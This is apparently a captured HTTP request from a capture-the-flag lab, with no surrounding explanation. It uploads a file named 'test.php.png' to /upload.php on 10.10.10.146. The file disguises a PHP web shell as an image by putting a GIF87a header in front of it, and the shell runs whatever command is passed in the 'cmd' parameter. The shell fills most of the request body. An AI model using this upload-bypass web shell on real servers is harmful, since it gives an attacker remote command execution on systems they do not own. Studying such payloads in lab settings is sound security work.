 POST /upload.php HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.146/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------708783171414302133916509916
Content-Length: 370
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------708783171414302133916509916
Content-Disposition: form-data; name="myFile"; filename="test.php.png"
Content-Type: image/png
GIF87a
<?php system($_GET['cmd']); ?>
-----------------------------708783171414302133916509916
Content-Disposition: form-data; name="submit"